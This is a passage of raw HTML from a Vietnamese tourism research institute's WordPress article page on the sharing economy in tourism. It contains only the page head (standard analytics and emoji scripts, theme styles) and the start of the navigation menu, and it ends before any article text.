

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itdr.org.vn/nghien_cuu/co-so-khoa-hoc-ve-mo-hinh-kinh-te-chia-se-trong-du-lich/
body_size: 18700
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/02/favicon.png">
                <title>Cơ sở khoa học về mô hình kinh tế chia sẻ trong du lịch &#8211; Viện Nghiên cứu Phát triển Du lịch (ITDR)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viện Nghiên cứu Phát triển Du lịch (ITDR) &raquo;" href="https://itdr.org.vn/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-FD4V0B4LK9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FD4V0B4LK9',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FD4V0B4LK9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itdr.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itdr.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wk-styles-css' href='https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-styles-d1156e18.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://itdr.org.vn/wp-content/themes/yootheme/css/theme.1.css?ver=1545292804' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css' href='https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3' type='text/css' media='all' />
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/itdr.org.vn","hash_tracking":"false","ua":"","v4_id":"G-FD4V0B4LK9"};/* ]]> */
</script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/uikit2-53de4cbd.js?ver=6.4.2" id="uikit2-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/plugins/widgetkit/cache/wk-scripts-a166f75a.js?ver=6.4.2" id="wk-scripts-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2" id="itdt-custom-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.17.3" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-horizon.min.js?ver=1.17.3" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-content/themes/yootheme/js/theme.js?ver=1.17.3" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://itdr.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://itdr.org.vn/wp-json/wp/v2/nghien_cuu/10408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itdr.org.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://itdr.org.vn/nghien_cuu/co-so-khoa-hoc-ve-mo-hinh-kinh-te-chia-se-trong-du-lich/" />
<link rel='shortlink' href='https://itdr.org.vn/?p=10408' />
<link rel="alternate" type="application/json+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fnghien_cuu%2Fco-so-khoa-hoc-ve-mo-hinh-kinh-te-chia-se-trong-du-lich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itdr.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitdr.org.vn%2Fnghien_cuu%2Fco-so-khoa-hoc-ve-mo-hinh-kinh-te-chia-se-trong-du-lich%2F&#038;format=xml" />
<script>try { jQuery(function () {
    if (window.location.href.indexOf("/en/")>-1) {
  jQuery('a.uk-logo').attr('href', '/en'); 
    }
});  } catch (e) { console.error('Custom Theme JS Code: ', e); }</script>    </head>
    <body class="nghien_cuu-template-default single single-nghien_cuu postid-10408 ">
                            <a href="/huong-dan" class="btn-fixed huong-dan-btn">Hướng dẫn</a>
            <a href="/hoi-dap" class="btn-fixed hoi-dap-btn">Hỏi đáp</a>
            <a href="/quy-dinh" class="btn-fixed quy-dinh-btn">Quy định</a>
                    
                <div class="tm-page">

            <div class="tm-header-mobile uk-hidden@m">
            

    <nav class="uk-navbar-container" uk-navbar>

                <div class="uk-navbar-left">

            
                        <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                <div uk-navbar-toggle-icon></div>
                            </a>
            
            
        </div>
        
                <div class="uk-navbar-center">
            <a class="uk-navbar-item uk-logo" href="https://itdr.org.vn">
                <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt>            </a>
        </div>
        
       

        
    </nav>

    

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    
    <div class="uk-offcanvas-bar">
        <div class="uk-margin">
    <form class="uk-search uk-search-default" action="http://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Search..." name="s">
<button type="submit" class="search-submit">
            </button>
    </form>
</div>    
        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<ul class="uk-nav-sub">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></li>
	<li class="uk-parent"><a href="/tin-tuc" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Tin tức</a>
	<ul class="uk-nav-sub">

		<li><a href="/category/tin-tuc-chung/" class=" menu-item menu-item-type-custom menu-item-object-custom">Tin tức chung</a></li>
		<li><a href="/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-custom menu-item-object-custom">Khoa học công nghệ</a></li>
		<li><a href="/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quy hoạch & phát triển sản phẩm du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/nghien-cuu" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Nghiên cứu - trao đổi</a>
	<ul class="uk-nav-sub">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/so-lieu-thong-ke" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Số liệu thống kê</a>
